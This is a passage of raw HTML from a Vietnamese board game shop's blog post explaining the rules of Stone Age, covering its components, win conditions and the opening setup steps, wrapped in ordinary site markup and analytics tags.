})(window,document,'script','dataLayer','GTM-MQJPC5L');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8QBN8CSH1D"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8QBN8CSH1D');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192688436-1">
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:329px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 31px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:15px}.nav-dropdown{font-size:100%}body{font-size: 113%;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://boardgamespirit.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1600 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQJPC5L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://boardgamespirit.com/" title="" rel="home">
<img width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="header_logo header-logo" alt=""/><img  width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="header-logo-dark" alt=""/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>					</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-divided nav-spacing-large nav-uppercase" >
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347 menu-item-design-default"><a href="https://boardgamespirit.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-348 menu-item-design-default has-dropdown"><a href="https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Bài viết<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://boardgamespirit.com/category/uncategorized/board-game/">Board Game</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://boardgamespirit.com/category/co-va-rubik/">Cờ</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://boardgamespirit.com/category/top-board-game/">Top Board Game</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367 active"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a></li>
</ul>
</li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 menu-item-design-default"><a href="https://boardgamespirit.com/shop-board-game/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349 menu-item-design-default"><a href="https://boardgamespirit.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-divided nav-spacing-large nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://boardgamespirit.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://boardgamespirit.com/gio-hang/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">Cart</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://boardgamespirit.com/shop-board-game/">
Return to shop				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-1600" class="post-1600 post type-post status-publish format-standard has-post-thumbnail hentry category-huong-dan-cach-choi">
<div class="article-inner has-shadow box-shadow-1">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/" rel="category tag">Hướng dẫn &amp; Cách chơi</a></h6><h1 class="entry-title">[ HƯỚNG DẪN ] LUẬT CHƠI STONE AGE</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Đăng vào <a href="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T19:55:22+07:00">Tháng 10 22, 2021</time><time class="updated" datetime="2023-02-15T16:42:36+07:00">Tháng 2 15, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://boardgamespirit.com/author/boardgamespirit/">Boardgamespirit</a></span></span>	</div>
</div>
<div class="entry-image relative">
<a href="https://boardgamespirit.com/huong-dan-luat-choi-stone-age-board-game/">
<img width="950" height="450" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games.png 950w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games-800x379.png 800w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games-768x364.png 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-Games-600x284.png 600w" sizes="(max-width: 950px) 100vw, 950px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">22</span><br>
<span class="post-date-month is-small">Th10</span>
</div>
</div>
</div>
</header>
<div class="entry-content single-page">
<p><strong>Stone Age</strong> &#8211; Một Board game mang người chơi trở về <strong>&#8220;Thời kỳ đồ đá&#8221;</strong>. Nơi ông cha ta làm nền móng cho sự phát triển của con người sau này bằng việc tạo ra lửa và các dụng cụ thô sơ bằng đá. Và đến với <strong>Stone Age,</strong> người chơi cũng được trải nghiệm về <strong>&#8220;Thời kỳ đồ đá&#8221;</strong> nơi các bộ lạc khai thác, thu hoạch, tranh đua để vươn tới nền văn minh mới. Vậy còn chờ gì nữa mà không cùng <em><strong>Boardgamespirit</strong> </em>khám phá tựa game thú vị này nhé !</p>
<p><img decoding="async" class="alignnone wp-image-1625 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/The-Stone-Age-800x247.jpg" alt="stone age board game" width="800" height="247" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/The-Stone-Age-800x247.jpg 800w, https://boardgamespirit.com/wp-content/uploads/2021/10/The-Stone-Age-768x238.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/The-Stone-Age-600x186.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/The-Stone-Age.jpg 970w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">MỤC LỤC</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_GIOI_THIEU" >1. GIỚI THIỆU</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_THANH_PHAN_TRONG_STONE_AGE_BOARD_GAME" >2. THÀNH PHẦN TRONG STONE AGE BOARD GAME</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_DIEU_KIEN_THANG" >3. ĐIỀU KIỆN THẮNG</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#4_SET_UP_GAME" >4. SET UP GAME</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#5_BAT_DAU_CHOI" >5. BẮT ĐẦU CHƠI</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#1_Dat_nguoi_vao_ban_do" >1. Đặt người vào bản đồ</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#A_Khu_vuc_trong_Stone_Age_va_so_Meeple_toi_da" >A. Khu vực trong Stone Age và số Meeple tối đa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#B_Cac_the_bai_trong_Stone_Age" >B. Các thẻ bài trong Stone Age</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#2_Su_dung_hanh_dong_cua_nguoi_da_dat_tren_ban_do" >2. Sử dụng hành động của người đã đặt trên bản đồ</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#A_Cac_hanh_dong_o_tung_khu_vuc" >A. Các hành động ở từng khu vực</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#B_Cach_lay_Civilization_cards_va_Building_tiles" >B. Cách lấy Civilization cards và Building tiles</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#3_Nuoi_quan" >3. Nuôi quân</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#4_Vong_choi_moi" >4. Vòng chơi mới</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#6_KET_THUC_GAME" >6. KẾT THÚC GAME</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_GIOI_THIEU"></span>1. GIỚI THIỆU<span class="ez-toc-section-end"></span></h2>
<p><b>Stone Age</b> là Board game được<strong> Michael Tummelhofer</strong> thiết kế và được<strong> Hans im Glück</strong> xuất bản trong năm 2008. <strong>Stone Age</strong> là một trò chơi phát triển với chủ đề thời đại đồ đá, người chơi sẽ quản lý một bộ tộc để thu thập tài nguyên, xây dựng một ngôi làng có lực lượng mạnh mẽ nhất.</p>
<figure id="attachment_1627" aria-describedby="caption-attachment-1627" style="width: 306px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1627 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game-306x400.jpg" alt="" width="306" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game-306x400.jpg 306w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game-612x800.jpg 612w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game-768x1004.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game-600x784.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Board-game.jpg 782w" sizes="(max-width: 306px) 100vw, 306px" /><figcaption id="caption-attachment-1627" class="wp-caption-text">Stone Age Board game</figcaption></figure>
<p>Các nhân vật trong thời kỳ đồ đá cũng giống như tổ tiên chúng ta đã từng sống. Họ chặt gỗ, khai thác đá và đãi vàng từ sông suối. Thông qua thương mại tự do, những người tiền sử mở rộng ngôi làng của họ và do đó đạt đến các nền văn minh cao hơn. Game với lối chơi pha trộn giữa sự may mắn, tính toán và lập kế hoạch, người chơi sẽ tranh giành thực phẩm và các tài nguyên trong thời kỳ đồ đá này để xây dựng bộ tộc mình.</p>
<h2><span class="ez-toc-section" id="2_THANH_PHAN_TRONG_STONE_AGE_BOARD_GAME"></span>2. THÀNH PHẦN TRONG STONE AGE BOARD GAME<span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1629 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/cac-thanh-phan-trong-Stone-Age-1-531x400.jpg" alt="" width="531" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/cac-thanh-phan-trong-Stone-Age-1-531x400.jpg 531w, https://boardgamespirit.com/wp-content/uploads/2021/10/cac-thanh-phan-trong-Stone-Age-1.jpg 550w" sizes="auto, (max-width: 531px) 100vw, 531px" /></p>
<p>Thành phần trong Stone Age Board game:</p>
<ul>
<li>1 bản đồ lớn</li>
<li>4 bảng người chơi</li>
<li>58 tài nguyên gỗ</li>
<li>40 Meeple (người tiền sử)</li>
<li>8 con dấu với 2 kích cỡ</li>
<li>53 mảnh lương thực</li>
<li>28 lá bài công trình</li>
<li>18 lá bài công cụ</li>
<li>1 con dấu người đi đầu (hình nhân tộc trưởng)</li>
<li>36 lá bài văn minh</li>
<li>7 xí ngầu</li>
<li>1 cốc lắc xí ngầu</li>
<li>1 bản hướng dẫn</li>
</ul>
<h2><span class="ez-toc-section" id="3_DIEU_KIEN_THANG"></span>3. ĐIỀU KIỆN THẮNG<span class="ez-toc-section-end"></span></h2>
<p>Điêu kiện thắng của Stone Age Board game, trò chơi kết thúc khi 1 trong 2 điều kiện xảy ra:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Không đủ 4 lá <strong>Civilization cards (Các lá bài Văn minh)</strong> để lắp đầy khoảng trống khi bắt đầu vòng chơi mới</li>
<li>Một trong những chồng <strong>Building tile (Thẻ bài Công trình)</strong> đã bị rút hết.</li>
</ol>
</li>
</ol>
<p>Trong trường hợp 1, trò chơi kết thúc ngay lập tức và không bắt đầu vòng mới.</p>
<p>Trong trường hợp 2, hoàn thành vòng chơi đó, bao gồm cho Meeple (người tiền sử) ăn. Sau đó game sẽ kết thúc và tiến vào vòng tính điểm.</p>
<p>Cuối lượt, người chơi tính điểm dựa trên các tiêu chí sau:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Các lá bài</li>
<li>Điểm hiện có</li>
<li>Tài nguyên dư</li>
</ul>
</li>
</ul>
<p>Sau khi tổng kết hết người có nhiều điểm nhất sẽ chiến thắng.</p>
<h2><span class="ez-toc-section" id="4_SET_UP_GAME"></span>4. SET UP GAME<span class="ez-toc-section-end"></span></h2>
<p>1. Đặt bản đồ lớn ở giữa bàn chơi</p>
<figure id="attachment_1635" aria-describedby="caption-attachment-1635" style="width: 573px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1635 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/ban-do-trong-Stone-Age-573x400.jpg" alt="stone age board game" width="573" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/ban-do-trong-Stone-Age-573x400.jpg 573w, https://boardgamespirit.com/wp-content/uploads/2021/10/ban-do-trong-Stone-Age-768x536.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/ban-do-trong-Stone-Age-600x419.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/ban-do-trong-Stone-Age.jpg 1024w" sizes="auto, (max-width: 573px) 100vw, 573px" /><figcaption id="caption-attachment-1635" class="wp-caption-text">Bản đồ trong Stone Age Board game</figcaption></figure>
<p>2. Đặt các<strong> mảnh lương thực</strong> thành từng cụm theo giá trị ở<strong> khu săn bắt.</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1636 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-1.png" alt="stone age board game" width="402" height="241" /></p>
<p>3. Đặt các tài nguyên:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>20 <span style="color: #913203;">Gỗ</span> vào <span style="color: #00a859;">Rừng.</span></strong></li>
<li><strong>16 <span style="color: #ff4000;">Gạch</span> vào<span style="color: #ff6600;"> Gò <span style="color: #ff6600;">đất</span> sét.</span></strong></li>
<li><strong>12 <span style="color: #333333;">Đá</span> vào <span style="color: #999999;">Mỏ đá.</span></strong></li>
<li><strong>10 <span style="color: #ffcc00;">Vàng</span> vào <span style="color: #14e0e0;">Sông</span>.</strong></li>
</ul>
</li>
</ul>
